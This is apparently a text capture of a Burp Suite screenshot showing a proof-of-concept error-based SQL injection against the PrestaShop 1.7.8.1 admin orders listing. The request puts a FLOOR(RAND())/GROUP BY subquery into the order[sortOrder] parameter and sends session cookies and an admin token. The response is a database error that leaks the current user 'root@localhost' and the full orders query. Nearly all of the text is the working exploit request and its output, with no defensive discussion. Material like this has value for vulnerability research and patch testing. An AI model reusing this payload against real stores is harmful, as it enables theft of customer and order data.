 Send
Cancel
Target: http://local.numanturle.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /prestashop_1.7.8.1/admin860ykaqhn/index.php/sell/orders/?_token=tPhFxoTyY8HLoCWbfVDKdY8Io_1BVL3ZVebYNljeM9M&
order[orderBy]=id_order&order[sortOrder]= AND
(SELECT 2331 FROM(SELECT COUNT(*),CONCAT(0,(MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,51)),0,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) HTTP/1.1
2 Host: local.numanturle.com
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: tr,en;q=0.9,tr-TR;q=0.8,en-US;q=0.7,el;q=0.6,zh-CN;q=0.5,zh;q=0.4
9 Cookie: PrestaShop-fb3a512f86ce3d74c1267be8ecf0ef58=
def50200cccdb6bd74736c17c4b18959bc636b2dbda46341dae97645a276771ad29535f4e9a9ccc76d5b3e1115ec56a6e927a394cc917b9b69
b7b464c6cfe819888c9315c8a67942d6b51bed1ebe6620e4c936520544950c05353d26b45ca12991e8b73be7326385d2b88d1b11ca72b75623
1861da98ffc30cc463be76a69c2ba89c833a0d6a8f99c2424a5fac81093f91a8867effb6b460d4019cbd1deb94216752693bce45be6a375ee8
dcff6ed2d2b6e552963980703d3778b8f437c49e79dbc5f17d76dbca8526943dc8a80668d2685eb54729b79fecc24a32cdf5598d73dce6ede7
4d7d3e327c142881513f9727fbab6b6e84c7f26670aeeea6d7576ec96709f081273ab52357637e93cec76ebd0ccea7bebbfb905ba82ff30722
8688c1dcc2678bf9d3a9d5ca2ad98eec05ca485aafbf902c99aac2f850c409e502cc64685fc26797193222054f064c377db4d4d0546d3d69af
a317bfe82b0c8ce9fdfd21d4881527a6ed70e44e6ae7e37d306e059b1363b4a9e46c28a8cfd8481263dd105a32757ac1c7e5bc570e6289decc
2e17446cc3bf5626810adb28bf3f19177673f2bfe008ed6ebd018ac0b96e23c17b8ee1f0d288bf580b31bea160d73acbc4a13ede20d1ddbe4f
0c044f4f79be79c00b7e49d2379c4e9fcec1261b53be28a08353; PrestaShop-814b8fab920555b0600c89dfaec95917=
def50200947265e9dfeaf2327f83e25c351d2d15061cc0465a557b193553092c0c422a4f73eea7d2efc1267f6e4825daceecaf54446245e6ac
a475927be6487f5f40ab38f59a74167b9fb8cd975b581629032c04bd4934794d6aa85917c5e19a0ced593cb606eb03d70b2acdcd6341844f38
e9a7fb816b9a590cb8dc611ccccaa14d3d9821483d0e63c5d6ec9068d705e1f6653d79e093becb03cf931eee70e5e4d15b6488325fb222e9c5
e8ea771c8ed0e43a9b85732e54c52d526956ed597737ea233a1f46783be153443695e86e4fa61cd98ee4fcd7bf814cba7e58098048f1479520
dd448bb76a500d171f61555ffd45a7932ae814295f3649d5e460d8d259fa683b68bf31c236411310; PHPSESSID=
tb5ghicleq05vjbtpl68m3vos5; redux_current_tab=undefined; redux_current_tab_get=undefined;
redux_current_tab_redux_demo=62; install_2bf74e3c9640=rmk2td282sltkivea512ms5mrp
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Oops... looks like an unexpected error occurred
An exception occurred while executing 'SELECT CONCAT(LEFT(cu.`firstname`, 1), '. ', cu.`lastname`) AS
`customer`, o.id_order, o.reference, o.total_paid_tax_incl, os.paid, osl.name AS osname,
o.id_currency, cur.iso_code, o.current_state, o.id_customer, cu.`id_customer` IS NULL as
`deleted_customer`, os.color, o.payment, s.name AS shop_name, o.date_add, cu.company, cl.name
AS country_name, o.invoice_number, o.delivery_number, (SELECT IF(count(so.id_order) > 0, 0, 1) FROM
ps_orders so WHERE (so.id_customer = o.id_customer) AND (so.id_order < o.id_order) LIMIT 1) AS new
FROM ps_orders o LEFT JOIN ps_customer cu ON o.id_customer = cu.id_customer LEFT JOIN
ps_currency cur ON o.id_currency = cur.id_currency INNER JOIN ps_address a ON
o.id_address_delivery = a.id_address LEFT JOIN ps_order_state os ON o.current_state =
os.id_order_state LEFT JOIN ps_shop s ON o.id_shop = s.id_shop INNER JOIN ps_country c ON
a.id_country = c.id_country INNER JOIN ps_country_lang cl ON c.id_country = cl.id_country AND
cl.id_lang = ? LEFT JOIN ps_order_state_lang osl ON os.id_order_state = osl.id_order_state AND
osl.id_lang = ? WHERE o.`id_shop` IN (?) ORDER BY o.id_order AND (SELECT 2331 FROM(SELECT
COUNT(*),CONCAT(0,(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),1,51)),0,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
LIMIT 50' with params [1, 1, 1]: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'0root@localhost01' for key 'group_key'
[Doctrine\DBAL\Exception\UniqueConstraintViolationException 0]
Enable debug mode
Back to previous page
Learn more about debug mode →